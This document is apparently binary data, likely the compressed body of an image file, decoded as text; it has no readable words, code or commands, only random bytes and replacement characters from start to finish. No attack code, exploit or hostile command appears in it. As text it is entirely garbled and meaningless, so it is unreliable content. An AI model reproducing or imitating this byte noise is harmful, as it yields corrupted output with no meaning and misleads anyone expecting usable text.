�B`&�i56�\���xo���4�sH�'��:��AN���~��������W�^/��s~{F��IU���B/��5���`�*hB   eEH !���jF	\\�L�R�MX�5D&
nBВ�ja�B�\Te�K������Rx:����,x�te���q�7���v�����u6���Hߣ��:Z����Y�E@�	��1   4  U � %�h��X��4 P��
�SPKMJ�\�yk����r�zBxU&1ô��m�]�����x�Qi��]|S��MZ@i�շ�y^���7|�C	.����@ ƀ&  B  @H0M %`    @,J�H%�M5�:似�|����ʪh >���k�����g��pz���|�R�:'.V&��z���Ɲ��IW7#i��LT�&e0 MP�
@@ �!&J&�C
   !�@'I�B���L�����o�sYSLb��\�ˢ���}���\�?'��'2��DQ��7�Ք��ͳm\&Rj4���`Ӡd�5@�T4�H
 �a)�i�d����)�	`�rBh�3�N�I����m�>!M��Q�vz|�篇�|ں���L *�j{>�SէEβ+LL��� R)�� Bd�4�` Ld���MY`$�B�4
j�1T�5A)VKy�<�|�w^zf�M ����:2�:�M5����g�kT��+A}������������A�[N  �  
 �*`$���L`H�X*iĖ�U"U!&)J�c�!I�&A�Z\9{y��l��ۉ(?�� 0      !10A"2@3P#`4B$pC��  �S������C�Q��?Ļ�ߞ��C�C��� 7�� ���O��?@�@�?��� ��D�?��������O���=�� ����� V?@kp`�Q��d�C��q]Gz�ٜ$C�����I���+)VV4O#�u�*lE��YU�U�Z��P;��¿�����d6�e�g]E�Y�u�f�d.W��<�?��0�9�����V��n�[�������dũ���
�� ��.E�5�YVB��m��E]�w�d-QN�:����	��4�L���U�]fY�̮�P�'�
sb�5�,T����+;��Yl�����J9����� D��9�5��eb���,�֧�h�7wlO9�u�fWY�dÙ2@���#�đ�����OC8B�1��g&�+�)雳���B�XH����e��.��d�Y�gcK��Qb�B̳��(�(��ۡ�`"�7i F�)	0J'�6G�`�n?@M��^���@V���Y4]�o�K+��*�5-u�,�F\�c��^���b�G9c`~vw.�m�̌���]w.��=٥q+����Y���Օ��+�ƨ����i�c�ydQ� ݮ�cD+
�{�������1HA��!�������=�\���'��Z�F�`�4�߱�Q����oq�3F
�8?�k�����Odo�1�K�L|�X��F6�I���BV�kv9��+k�ƨ�����a8�j1���]��[�����:��-�x�ލ�VN*ĢCW)���P�4ʯepiNo3|7a��5���ʎ.r�/t���9!X?�d4��� �G�����8����]3rL�zN(�#w\�+R���p�"�"EI[���C�|Saq����rJ�D$~;2�݉� ��`��v��`�Nk���b|r�E�, *��R�[�;޽;�}FF�s]*�����x:�`ڤ���=�C7��|�
0Y���y?& ���-���D�r@^A[P4��A� �P�������b�0:�߆k��_�.u��j�ˍ�įsLc�4xH�wy�2E�����d�����[@P7��Q��O�8|_ZZ���c����7�E�@���q�-%�D��G�
8�Jf.c!��	�s��9���#�Y
x^HD\dE�4"�A���'����7�F����~N�;�� &�N?\�ɜ69��X�8k��B�Z�b;����8h�6�u,�i7qhB��tn���V����@�d��Pb����ⅱ83�݌c��rS~Z�����^�������4��<_�j������\E֕��N9�(
�^+j�Օ���Y�א�y/P��Ll��#a�c���������Ӷ3,r����n4�>7zsɑ>FF���+�ֺRF�
��[V��֧4����	+c��v����"V�:2!���y����0�m�1���8�i�ؙgd+,s�Q�D�ed��VU�]4c�ʲ��ȵ��B�#G*�Qn�3�%�TkƜz���,ӻ�����7#�'�;8�ˇ9f��B��1�䀘��q�dE�YZ�ȵ�A�edB!YcBHP�!4a�px��>�`; \���?�
m>�����aC#�ͼ-SJ���&�hMbkS�dB!9��M�	�ތ!;e�D)�ڎ�q��J�BqQ/�50��&F��1�����4� eI�_ɺ��Ęb)�tR�"�l�q�P�9Q�eM���"�k.VRۙ91˄E� ���a��5�+�!Xv7X��}�G����n����\)dh�@���l,3�zN�~��E
51��4Yn
��p�B��NP;x;��R��3�����������ٱ��6� ½�j?��惌�
�xC��3�z�Z�"с0n�܅���j�;�e"�6̹WN	����vvv@�y=��lϜ��?%�2����n?�^�����oNv�!�Ҧ�`�U�p�R1t֦�C�hB�����]Fw�<#G������s����1/��Z+��&�A 	����I�Ƭs#l�FQ�żǅ��8S�j���(��
ɨw,��{T���Gd��5�q�`�;��4�ݕ���7�?;�GtwQ{]�[�רcNI�vD��K�+ d8e�`��&���,�,�B!=�Sǔ�ub	��h(��@��ˍ���L��WdF����� �Wz�G���F��&_"��s1cw�����Q
V0��k��.B�п���4�� ������B79�R��`�]��L�ǇR��L-��Jo�a^�>��k��61F�}�p�;�ID)��.D)5+� '��x����}@�)�!��ÝN����^+�&�TH��c'bg��T�2>6����?���BpSƁ$��*8��R��-�j���H�/McYK��Ћ�ځ����d/�Jy\�P�m�����7dwp�E8�+�Nw�]t�Ն�V6�\7��Z	,��l���&�2�&J�W��2��lOd�sl�,�(󕱋��t��>T��utg��dj����.^{Ơ� �eʐ(ߙ=��g#���̦Զ�H���쀡=I.���.�Y�euu}F�E��N%��a��8r������u�o��t�f��SX�&�� h�{�������Тr��%Lr�O`pvh���#Sa�����[u��I%�{=˩e�+���PqA�E]��li����8l���ܳg�b/=��/M��U�)�]B�'B`��6[��p[�����}Ԣ����M�fWR��)��F��jcPE���m�q��M�_�zw.�鐲 
����*�5�8,@ݫ?��x��IWE��R=�.��c�2�NR�	N�.���ǍpQJ�GM�cC�!��5�a��!B5�+R������r:]3���� Ȱ����(J
(���`W� Ҝ� �?L�'+�Q�B��^�\��e��u:��퍟�7�I�Z�o��m�Ѥ�Rl�8�&�����c��+��R%�Q��3��n�$�9��D"�5���9u(�1����2�]b�l��}��;.�P�$|j��8���THM��4hT��A�� �nlAL�v�s,���)����%9�44�!?�r%�k��xf����)�?�{T/��}��/dͳڈ\,9�4]:F�K�*LK�Y�s㑏�;;D��<<P!���6,n� ��p�����^��j�f�� ��lҺsӝz:��[�]Ħ�����1�kT��?�ְRu`m��8�� ��*�`�D�e��e2{2�AMwO���sNa@�M,�i#���KC�iM����ɢ�z�-P��B��6Cs�J}Ѿ�uedQO)�l�[�,��,G2�š��4� <)�BF,�)��F
s��}H��[�l��{�[w,�Ug��Ǳ�V�B���]fWW�Z������������X��kdW�9�	�dsckR΂��K�����IՋ�	���S�d�5!9�"ʬ���ɸhZ�Z�}Q�Z�Mt�E�Z�z��o0���m����r4�+"�tc8���&�"ƅb&�׸���0�tf� ����>�R+��#"�)�@i:���|\{��љ�����u EZ�E�O�F2+�1j�.3YI yL�@j��E�]�6�b���,���a�j=�w��쏅 S��S�^4Y�M��6YQr�p��;�@!SAN
~���yS�+++v�����
)��L��a~M�r����j>�E
�L�.sx'"T҆	�2��x���v��+��7l\������ �9�=:r��9KjĿ�F7fgc���8v���{t��N��]��B�r��F"S3��9y��8����d�l[eYZ$��{\;��el��\�\�j8���O��8������Q6õB)r1��&��(�vN�� -u��,dًQ^]�E(WȦ"�����)D�ea�b��z{^!�����+�_�Va���ܘۑ�M��C��P�v�eX��0r�S�x�%�p��J��w�b���bk�b/OO����7�sχ���Y#���Oh����'�)��B�j�j4qLE9`���0^�me�)N a�d���l����1~-24��Z�fw��T�PkqNu�"k#�^$��.\n�zx�Lࢽ1���o�Y���6͛���$w�,,�X�1��K�ilZq��M�o3#$~w�K#AA����h�����M��S�^
�Nv��� �l�^��^f7#�B�8X���Ǆ��5b�ԝ���;3;���]�r|�i�E��й:���5�KԀv�����<�.hFx�������	ަ¡?T���oH��cߝ� PTi�%)$��#G.IG�+� Gt�u�5��rJs�ؗ�qOVĹr�	�`P�1$+����=��fg�_���+ut\�Ԓ,A���J+��/�a8I����� -7ш�Ew-��d��'�h���r�)�4����5+ǟ&�:E���t%c������:�
�Qu��ΐ��j��u�a�w����ۺ.Y����3��7F�h���@���,�u���r��aFp�*γ,�պ�r��=K�F���G�wf��E�YF��g��bqE�Ey.�(�y���]@�'���YȲ=d�dy]�dƦ�3]ӳ���E��Z�_���'�<��8�ƞ9 [�{�/���]9�A0�fWW@X�j���ڰ��1/��e+�1�+m�QMEr���_:�f�/����1e*�eMbkP�F��0외x�l���x=�Kߙ�rJ%�
����w�8<WQ����*Ȳ++h5�����>���V!��J%r����Z(Sx���N!zi�X���F�gQ�~ӊy�����@,���y�t8�/b҃�=�tJ�� )�nY>�4�ىO(ѡlE�t���qm�+��@�IW�7����0����g�9��J&��7�8�� ���s,�WWWWY�d]A�_��\��$f?�}��ƽ۔��������'M� ���љ�B�
7i�x��"q�@R���m
\m�
(v,:��Q�&�ksZ�p�N�H����iGt�}M��)��u�z������y`P96�F�dP��&�����&���&�;vbwD�'�Ma*,6���%/=�j��X�����:��vL4:���w^����7��˜� Nu@�h�c���"�(:8��Z�P�
ܰ+%^���^��^t�W@Xw��J��#4���I��s�)�&F�Z7VA�N>����=�@/Gi�s9�!Ibd�����2�+΂��Jd`!���9�:C�ǁ���r���0��x�t��N7S?b��N���*k�Mm�]�˷:<`��vq�X�b{\����S#@}R�hv��wVPan��kE;"�u�*(h�rur�L�5?�P����C��ZS��"h�K]5�@wnF���d*Ǳu{���v#A��6N7N7&������b����:+�������p�B; ���2�u,�����e"�P@�,���;�Rls�I�J(l�MN�Q�1kO�N룦Ƀ3�m��wI����{{�"����������G)]�Ɔ�W%5��Z`�k%pO(�M<���
˼p��&���'1<����Jr�(��������Ky���}s�F����;�N� ���;�J4+Ȩ�(�Ż��e#�����M�Ѝr��>OF�(��C`�$ht
�P���Ǖ#��S��o7��W��P��q�{�,9D�R�b�<7��(鉊��&ÄP��a�y!�琏hs��رF�w>�YX+�]9L븧i^KrV�A�����0��?�}h~�O�����Z,(Q����q�CG'��hP�hnÀ�u�Ct9�Շm�]��r�,�2��߲x��IR�]������Ŀr��QE�ڡDEˊ�"�vC����v������݁C���*o�e�4�J�ܹ&�y5h�`�u��ǔ�":��ͺ`�m�whS���������{���SW�㊴^�P[+]�qM��qAa#�dA
_�{<�#�d#Pt�ȫ�yqX�Y�'l���O+�� �h�ה��N�[�M��Cr�s,��Q�E�Q�tퟬ
�oC������LC�
���%J���0]Z���z�9��{>=��=��*o�e��tv����*W(E�L�f~T��,fd��6��5��	���6�S��b�`��_�rh�)�OwE���q��)����p8((�w@�����!F,1�7��P|Q���e��?��լ�/�ܷ�/4�9���`���B�S��S;$t�s��t9���+��P��1�6���C�9ˆ�-
����pw�%=DՍz;/��Ƨ�66�Q��y�Ɔ0�qRXs�v����t"��>׍n��5x�����ܞO(��M.��ܷ��lN9�L�r	�qO��n��	����pv?E��n��Y������9A�rf�D�"���wCV�C@�vĻ#\s�<h�ۺ��{�@VGQR�ơsF���yG�|�j�{�9C�~�xSE�!X�.od�t�a�t��pwJ�C��T� �^9!b����|��`�4('/�bj����Q�W�H�סּa�f�l��dTԣ�J5��j�"�w�� �r�ތ܏s�����D���o�u�,;.�;��|��ȠS��X���� ����Hvr4%0l���+���#mq���GHQ��X��u~��+�5D�k��9<��y��w\����7]�b���hXf\������.+���R�;Ԧ�h�پ Lj�>���S?+^n|�w4�aAQ��G})�z�*N��^Jh�!ueyEJ�ɳ��My�XF\�~���✤�j3�����Gd95 ��,HT����;3Ӵ�np̳G�
*O��|f;�r8q�i
&���V6ZM􅆎印�G�T���Jv4+���t��Z�e��S:�w�x�<�((��<�vB?@#��Ω��S�ᨡ��l0񦊔V>L�o$���nݳ��;�9;��cr�w8��8�&�be�-ڥ9c��`,�(�s�b��\;#�jSӐ�L�����<&����&�9�X�fÓCNAB�2��H��%;���cr�(hPC`Л�\�T�T�X�s�([s�m�8�!����9=3�ϔh6�W��[�L�r�ə�:hLnV�̭�����?������4(��h�j+&HY�(Yw���7�#���I�6\�;��*�F[��Buy�cr�&�j�4)�A���u2�!B�xcK������sFyG?�(��>Z�B��3�Ѕ\�JOo%sO�٬nH�m��&����I�KB�o�9\8�O+'RV�t �nwf�۠,>���T�ɤ�#@�
�vT4qX�rCjW�+([�@k�S�*E��y�(��2qX�:�!�\���nc�᩼y���R(� .���
0�	�Q�k�2��6D�(�f��۷�����G�u�PQ���>rh9�<��fg|ZƦ��P�`��~M^\h7s�,\���Q3#��Ï4~�/'YE97�j�ym"	�3���7VZ���+3<�s9���*?`P��?&�T&(�)��#5�p����[,���С����� zB5bg1&�dc��ڂ�Ǚ��eܳX����NG�� (Q��18ٸ�.u�s2F��H��E;S��a,�b&�^<�n�� �A��4rzJjbh_%��;���l$�1
��*Q���x�(�+'Faa����
T�����jS�>:ڙ�hX�:��h��� 2�'�3B��R���h�H�R.����G� ��t�])JEґt�]9ND#�a�~h#+*���eo�ږVV*�V����X�b�U��V*� V��X�Պ�V(�����"�(��J�VR���� &          0@!1PA"`a��� ?� ���`(��|���, ��H^
�cD�D4���)����V���ܣ���ml"h
����
Oo�����X���j�:�D#�D/� S���#��N1�����U
(� ��T��A��<�9���|d�2�\�V6(�*c;\��Nt�#���$^,�����'�ځ��{��j9�	�_�����P�kq��8���
7�!��QxQ��c�
.�s<B�� D�!Ebxo���P��y�(��
 ! �g:Sy��"SM�WU�^-�b>�&��r����y!@_�r�;3���h�PNl;���`���Oʄw�E�Q>��N����]�_^.��NiR���A�u]T�@�Y� ��ѯ��W�^��gD1������7�����
�Μi���
kV�Q�~i��\k�v����*w�C6?� ��%����\�*v����(w�ǑS�(,ya<��ф��������.QR�N��� J��.xh��"ǆ��,� ��,��S��J���S�� "           0@P`1p���� ?� &�_`]Gq�{���ŕ�s���������a�P@t�&� 8�C`P�#�O8}F�!��(��"!�#@,"�yH�7�r0�EX���m:*h�;�P��ܢ�6F�5͊,.8���8�lAS��jH�GE�LECSGqǌC�,T:"�5j��
1z��	��(V�À����q��+��� �q�w�c ��	�>���uθ�a�Q�5�|wu&���qO8�Fs�>�s��`�Ày�(��w��Ӻy���p�O���� 8      !1 02@AQaq"P��`Bb��#3Rr��s���  ?� �Ǹ�^��zC*�V�WW�OԺ�*����M�.Wl�W��%p��	���wO�U�em��]B�QP��.�+��W֧�cu� ��y8��]>k��k���a�v�·��W3�B�(�g9�;���L2�#�*�Y�YV%X�IVP��%b
��x�>�+E@�n��%�R����V�%X�*�Qc���P�h
�,:�_ϱ0�M{�S�C�@��Q���XY9��HU��DC'q�|���4>d=!Pi�FЋJ�P�:��[ȑ*BV�VeX�0�R*�&U�2S%"[��.$�@Z�uVD#��~,�ꐅl�2MU�46���*�V�2�����<A[���6�(�r�@�9/��B��������!��M��!]<e��(�ΙE��MJ$�e�6�5���Q<Z�*�zSI���� ����zB��X(]rP���ʏ؈^���o!
���y|�A	z+-Ҏ!�b��~8�x���"��xOm_LHÅ�N�F꣒�s+�쬜��q��X�ƿ�e	�5d{h�U�s���@��(��xo�
��������(��0H(qEGU�," Nw*�ds���®J��V0�AiF;��J���9)���	(<��J�)�p�X�xm�)  X�})�j΅���3(��bʥ^x�#do6U�o"E�H�7U����p5�D�D�����ᾌ(y�d�IQ��(�ұ+�.h�D�'��&DbL�qЬ�İá�Xa���2��b�3/F�^W�C�PpӼ��S<
:>W�)�2�iF�C����u^u�;N���<I�B1#�����hA_;�Yo���`�#���*J�b�.�(��DU!T���:&$�`�%��r���}/��Q��0"���Wg�ۍ���.H���ج0���cC'�R�7������4���� g��8Q�H���� �'�@�S�P��O9�z�.���<�M�B�V��u�_�ʭʸXA�8�cu�D��l���Xvv�f!kg���Ud�œ»�����'�)t?�
caU�]oN�[�e�QWu�E
q��|*�򶟒'kK��J5�,P�1����M�G���� dc<ъ+��D���G��p��d B<&���_�<$Z� bw2�w�'����XbLtۮ�sƘ�
���o�Q�鐀B!`�p��>�y?҇�.�ٌ�b�ĚM�%��n8��ě������!r����]�-�8�!C��{��bz�l���;�]�r��ě�EꝗU�y)�
g'iϚ�AV��M�zc�r��d%�wM"�U��;/7�S'i�B�Dڔ���mb[����O"d�50U�l�CEG�sD�'eM�z�9�	7��aes����x��H�p�g�V��:��Ui�O�
�~��E�TU�»ʵ
�zY�GT}!?����U���,(�d���U5�&�7UV�Oӥ�nK�T�~1�b<�s��Y�h�6ѦGm'*�*���Ə9Y2~�\.�|�R%�	ဲ�:o�Բ���Jˤĉ^\E7�h2�P���;:��E��g�YӋ&�L̜��'��'�h�H��[+�cF�yo*E�`�����'̀�n:��|d(bN .��L2�T���Ǉ�Í���N��.:*i��~]���P��=��L2����x��&�G]b�3��XM�Q��xm�^M����(�P�T�>P�]>�B[��WNa
���,��GMư�L�7T�Βr�edai�Ч+p	�����*6��U%[���E=�Y0]�l�f7�Y�H4	��D#��ߪn�o�&��D���7�d=��&��D�T��'�h~(��'�+�F��,<{�WHt_��o	���"���
�6ӎ.�l�"x�,�l�ې�gr�B����1�`�� Jѫ�VU�*�T;(*��!'���]�L�?i�T�R$"j(!|E�k4@�J�]V0��ó.�x���/V�rO�`��K�i�&��
��j����������M��� �BP��N~�Q	����=��|�qxG�HOiY��d(g�����{t�o��C�2�L�r���~?���DO�ẕ�l��
ģ�]��ϱ���,4�P�!�����]fCg�bj���O`�;"k�DW����O˗�4)Ε5!:�!7BcI��6B�x�0����� ��KC.�a��4<�:�j~W.���ԅX��\�V0s�S����t��0E�c��-���U�J�}V"�Jl��O�&�}��@g#��y��o����_��Q<WX��x��7N8*�;?���?��/	�>2��e�sXa^5_��q�^�J��[�U������諐�A��)��[�6�
�N�_F'��.=�la����8Xb�\1��p��Mǿ�/�)���]a��p�V�uF~�j�fܖ8����8M�A��`�� �a�xGP�w�ƒS��V⟄"x�Eź�=�h��	�j{�C#D�u�;{��T�:���
�??����!R��n
�����hB}��a�,�PӨ�Q�	�"S�
.���M
w�ߪe�?������a�a���L0O��Tr�<\>'�
G�V�w�ʚ�b,UC���d�~�L)��S��?�P�ф�z��~��P��ׂ�'��K���y9߃�.�8힔*�F�3!��Ŵ�譆a'<;�仔[9:4��[P��ҧ'eD��`�F��<\ͳ�4�J��:e�OT�
��.�� ��#U���G����-ՆM!vO��^tB������ʓ퓹��Q1,Y��O��qt�t��O,\�o�]�!���ivnRhUNvM7��Xa�2�Ce�[8��w�e�#z�eo����,0���Ou�eʒl�����`�o3���[A�YwX��V(����>�5]<�;h<�*����3���>bx�16�Eы��x�g��y�7�d;�ހ��^L�dy����.������O��7\�2r9�a.�b6��� ��7)�{,"M�/������M��4;�XG�`��Zm�=�-'����r�u�%[�*��/>��?��-���r6W�K*}��̪Y $ߢ��������tK��:#�Ηd�f�����$J:#܎��I�=t�x����7V��t�O�f�߬�{�24��Ӧ	���6��,!x��dM�2=<�Dd���F�ȝNʉ����r���� ̎g����t�#{�s���&nS��W9O�X<��O���]������gt�·�v���tG�Ý�/+Əu�Ns��ϻ���3~�<�y:b�����������'O�|"����� �f��?��̛;H�{��G��ƿ��ID�	�|��F�y:=��ȵ��I�F3����&�ص@^3��o�w)���>�Qr�&�0CR�[ߎ�l�/�Db7��,#v�8`웧�#`�8��1�������gr��P��� �;����ڊ/��������g�ݿ@� ��0:~�5�F#�����!� �+ ��d����t�A�	� Ӱ��û�����9��Ţ��C�1�����Y;�]Ⱦ��_Kr/���݋�0�'��܋�nE��"�[�}/���_����"�[�}'0E�������V��NҲ����������V*�X�b�V��[��X�b�W�� *     !1A Q0aq�@�������P���  ?!�myp�*�
�°**.k̼�� ����KĹ>l�H�⪨��k΋�����-~6�/��`U_���K�7�_����3B�� q�*������FY�f������˃u��K��5�X�E�|��/4?��G����?.��o�uTB��k¹>{��[u|�B��?�u\��5T>+�_���2|+��\��puTB��?G��^'�nH^*5E� �^��0��P��y�W7���=�ƇUD/�������B�� �G��W��B_� 5��9�W�
�uF������|U�d�5��ȅE�~3��g�^Y�|м$/��1b�ߑS^'�T~&��j���G�Ux�-��^G�o�̌�*.k�E�|��
�eT>D*.[��>/�7�tY�⨇UD**>*��U[9/�\���¯�P�*/�^�c��qc�g��X�!U�����t/�Y��Ćj��EG�~9Uy?�1QrT�%��tj�*/�o¼���N���}��{�K��o���\M��*��� 	pu_����̤�W��gB�b~�K;FCK����,��?+���7�U�h�T����eأ�O�svKC}��!��P��t1�dI�%�UC'�x_����˚�	W��.�`�K�욵��$$�����헭�&G"PYx�-��I|L\7����-�����&5y>��~����8��ph���rm��O�'���?�E��	�ԂF����K�,,x��Utb#l�����	1t�ʙv,�7$@��az%z��I�Oh}x��&�Qf��F�hh��5���d�+��ƁH��i;�8���$��"��D�7�r,�/�KB�Ӫ$@��hLf#��_}�]�lB��\�@]��@�	L6����I�	�B�(b��d<���'D��?��u��1�%�Saa����+����DN��}'a#�2k.��(IP���>!�!�i+�vR0)�	�C��s��^gK���k��f̊�,�l8�	&�	_�1K��1���P�7��'}A }�7��X\��\~�	��1C0�V{1v-�DDhI��9�Ųl?hD�1Њ�z�FĄHHc���QUp�ˈ��k�ϞF�S}c���a�7'H;e�42��!�"M��Pe����"q	��!���	Hd��f4^	#����몳��[��๺�zM�����@٢/�jF[�ޗ��F`h�̖]?%�'vBn#DB�h�.��1aR�GbOЛX��������z��|�m����P"�
�b�S^�1US.�7q���Ѻ���?�h�~g�o�� �k&?�1���F��?��ͪ	5,g�*��-��B�Ɠ�6-&��$��a��w��c����?	��F!h�;�ϒ<�c��C��D�����b�&�!i!��^E�~I���Ac���К"�`�7Ɍ֣��N!�n���d!Z��d��ۡ�B#R$/�%���ZdR_�U�6�����J�|�fn��X�y83nA�C��Tj�����T���B�i4����V�/D(�&�M��$}�X���YHj���S���� �"��<ϊ��&f\����ɬ��� ���f���OF/O���ly���Ub�����HiY"�[��	��r��.eH�Ò�7��۴��q�e��l��qJػغ�'�X��L���|���%aw�嗆�f5�k!���k�ǹCLHHk�6i#�>�e�f��F���@��i�e��ؗg�$��Я�K{�н�l��M��ɩL�Ȗ�цL�CI������}�\�/bl~��I"�r���]3e��|�c.{c��7Uɏ�ฬ*}u�A;��IArH� ����:>s���-FP�a���i&�c��f���{K�,��y������Xj;�Poq������"�	�]�����u�5�a���/�|�F�7���&p����(�d���$a�9ȳV#C���?��0!�m�H��9��<37FK���o	nz"В� �*e�a7�����๥�t�4dS�F�?�Y�Kw!�غ��\�Ȓ��ú&����R�?�.��T	$J!(�?��!Օ&��]��Ho�?�L�i1���$%�ϗ���[,��ͷ�y:��kf�"����i8��[�q�"���HWFr�3����Kt���^|S��7d
g��)�o�!f��v/�5��1��\���)�B?��.%��2d�I独��-%�<�6:,xU�Oc"�S�p�"K��'X�mfIdd&_�pvd"�iq<�6$�J�!��b�@���h$AD�z.>����6iCaK����,lZ3�}_o���pT]�Gl�?���M�^��>�$�J6"SȖ���)��a���Zi�3FQ"e�ڜ��OB���0Y��Q�l��h�J�!ɜ�b{X�dO�+~�ĉ2�vc۳,���dapdUWt^6,��K����s�Y>B@.�����iv�ef�6�/�+�F3B��̋$\��h��Թo�����ޫ`���]Q�c������br��I~ƺ�t��%�a�b�R��qC�<��,:[�� ^$�FQ{	�cul�4jnۗ��\}�݈��e�|��������jN��S����l{1��IE�@ɘ=��C�d�3O��Ȉ��֞�Y�$�OjT�Q`�Z�8>oͱ���1Ci8�;V�7U�2gb��A��:���ɈL�K�����Hb��!�9�GN� �s�'bqy���=�f�;;�яhA$	��h��-;6����:b�7ЖM�`ǥ�OD<��ꐙ�5�.��˿�h�]8�`��Ԓ-�K��<�X�m�@AtR�h.JY!�d;"fl,�v._�-�g��FH�$>�L�"��d_A�ĸ��zc���Bp��	��ZN���]:l�-H�6�/���!k!K��uG�T\B!P�c�6]��d�)�B�I`�	��fU�ݰ��H�d���,kGf��H,I�bZ�5��%�%E�hqP�؏� 5����=��|M۲�.��Ia���BĈA
�$+F�R�w͌�;`L�����u�-�h;Z��Q�G�b%���w��!Ѳv������˚�J3��X��aT��nXB�#��FE�-�F�1���\�2j��7Q
-2-9Bp@T��
���E�EEv7�#�ɛ����V<lv�!$�E#�1iG�G�Ź�=h�e�˺.|0W�a�R��	w^�";,)2�e�M����#kԘ�*E�:3�3tK�Љ�K(�kh��f!�&��saa�dA`tI>�,!�� �s/;ɐ��B��⒜=G��|�~f;,���o�)��l,�����g�&b�ix*$e�Sw/~�,!qj��0��D���xd�O�3�:9���?�����%�Yx��5*�1��03�,!�	�!�x��J��MS�)��^��YH��C��ڐ������g>���E%E���!���_�"�Xc���Nē�:d<P��4�'m�����C3��%�xR������ǫ���C�H&ˮ%�-�Ҫĉ;r��,A=��ff���Ij����gr�����D�.��h�l~��{���{O��Ks5Uؐ�k!�� �y.l�9[VYn[�ubݔc��b)Q�4�M���m� �3,��ȲD�$9�	��?p��]i��T���ٳ�ƥ/������!��� ��?`ͧ?�
�Nݐ9�aC�rY��tX��e�R���ᚱ�uؓd����,Va�L�I��hlI��TvK`��n��_�Q7�s���a/b�n$�/9�e�WGLV2B_�{�ס�A).��t���T�������l\>Kq��_w�|X��S����9%B��!l9*����14'(���dx��	��"E����Ʃ%��A�^�f��ت��	B6��SO�"`�sJ��Ą�o�?�%�Wb�9V���q�5#\Wf�l�q��ч?C����夏C�"Fċ�,d��к�!qlN���*��Kv6��o���C�0���e@a��b��\?p�H�����ʲ�ټ�E�Ht�I�C]12�i,>f���dЛȵz��3��j��F��픇���#8!��c��`�!���${!��&:��Q�!������Iu��r�؁�Y��E��.�&�]�dK�f�$���wB�>&�H�7�-���1H�p�#&X����e���BscKh� ]D�d]H�D�q���W>�!�?�����ϖNJ�d��Ӈ$��>�v/:,В��N��EH��v� ����3GwIL5�	B�c��˽����!pHځ�dƎ(�b:�F�W��ǖ�`���2#���	n�{�	m]t9l�6�9'���t-z��tz�Bh\�/�4}�(&�ى�T+)"ZL��J�w�\�١�$���7A���hq̝�O�.ǫ ��&&Q	�
q�}�$�6��]��#�����al`yҹ��GHH�5�T��F�Q�����Oذ?��W��k��4�XgЬ�Xb�U2���5���(��t�9-`��S�$<W\A1�^��$���H��R����XF����:0��d�F*I"��Y�I$��d�Bk�B����+4+'l? �e�ϑQn���v�b��%�u��m��CF2��J��:d�]�=�,Ԉ�PjCA�.E���N���e�7Q��d4��$�C�$1��o��>A#/�<�X_) ral������.CY��.t�l�~���|�)t���D�2JD��vY1�:T�rm��J�$kq�����5|N��Xaf�Qy(&�2i�B��O��Tl�3��kLa���ud�tk���w;D�Ʋ��!�@��`�ݻ�2%�����~�.��'r�,#�wM�6�"����Q^��t�����ƈ�fV�	���H�Ϣς#Y�� -L
�[���?�^RR��K���U%�H��R,�2�{��l��J߹3��r��G��E|H�K?��,/���L!z����`�>�����8t����S��I	b�q�j�Be��r���?"�a���؝�͐G�q�!I3�!%�#h���"��mxY�-$Z��k�s5" d��pJP��a�(��6��i��2:��EWA��E��R�Lr���M�?�J>I�͖@aTu"APl�|H�	(.�P��ť2|!�X�0��b��U�=�����L�X���M��C\���a��t*���O�F!���L������CoGٍb�f;e��$I�h�QZ,����$��d��	$JT��"( h@E*�T�_�f.L��8�#��fE�ܽ�!��A����c���.�BZ�%)|a�����2���BYِ�,%����ԴIFb��V��ȰQ�GGE��Apc�+$He��O`�dפ7n����bCXb�G�
O�Q/��7����$��_��&aî���)�͐42���u!�o�Ip%�ST��|4!x���o�#;�#
|�/��:K�!)~�"�
�V�����%���$H%���a	q�Y%�e��"�w�MZa�1�"`���.������o�`���y������_�.DJZId��Ucخ�O�љ�ȑA*4ia,D沇�t��-H��C3dEY�%��"R�M�{b�գa��7�������3��h�^6A�?�K���/���67���K&���B[�J�d��@�����
�a�t��1�&%U�h�ol�p�'أ�!��Y� �&�Y��BW�>�����\F����#���[�6��.tcؑx��qN�̛R�N?P��f�b��j#�.�*��4#[�=�=���Rohn��ݝC���2��.h��[�r)aQTC.���|�M����.�����ċ���e��CB}���`hI�5��O����e;{$B�:G;��Ls�H�w=B{�Qk�%��Cذ��\�6V�Z��#b�(Ŏx�v�)U�6�`�}�{0�3�#,JX�a��6�!��0��M�����9�J*��b �xVKf���!�S4������ \�:��[�g3� �/X�IHD��b��䐋ꇷ�b� ������a�R&_ɉ3/F��k��,�0��x�åQs�^�������Hgg���J/�垹z}N�@����,�1xd�bߊ66X&��f�ًܱ
�%��R�Th$V�Д!i&�\ĉ�r��ԪP��C�^�RE�htY&�h��܈٫�#�����q�"��$F����"�]Ǫ��.
���X\���s$R�}�K����B�a���h��Wc!a��C}l��eU�\L1�!x$(�Hj�T��$��x�E�U�D'HH��/���	c/\�h�/��Y}hm��
ˋ��TH��M��B���@���}X������/lhC�I
�P̱�N!ă�ҟ�v����h��_f#��%�m�\���˼s���I:HRS�Xc�י��c0��*��'�p�?�z�a!~�A����w�E�%�b��g�vf$'l��z���И�f���"�*m1/k��~�E�������bI	�I<�1F�R�\0�
�LĤ�锈�\�%@jDclW3)�yoج�lQ�/fT���H�h��M:��Y��&3��$�,�z!pbs������_c�tH�#0l�z�0���*tDr��L�.H�q�5��ѧ���Eс����e�)41�H��Y�O�F����2^�4$I��0�T&�F(U	6�擶�'�-M���_��˒�&��+�È��y�ڐ��CU����I%Z�0�2K�`e�]�6��d>�F�|D����9�=��Q�O�)q2M]�dD��(C�c�˻����d��K7��E�T���a���vȏ���eȵ.�˘�]�%�[txD6(�CȻ=�|�#��!�H����V9�����/P�D���.��vGfEF2n>�y7�ؿ�l�����,WI�D�./(�m�1�;��$6XЉ���c1�g��I���wVam�x"mM��!P�����D$2~$����s� C��?{��q[B�F]:,Ma^y>*�b�]���:���Х�hX�,��B�Cb�]�<٩�v������ ��d�h��!�#�@'		�)�S�	��tb�U�4@좓��R;���٬�(��:�ė�����z,����˙ׂB��/�&��kc��]��'� C�"Ж�F���ZD��PO.˪�E��J��B�Wg�B�+�jr�����XT�#&(!�F��J\��.�j��do���(bbQ(�%͎�z$9�v"ɭ³'�E_�pF�hx��d��K#S�2�{g]؁q�@ȗF�\���H7-�2�+��H x�$46#��d�I$��J�p}k���� ��⏊���<"�!�L�>��.�rN��ܿC0�����e���\2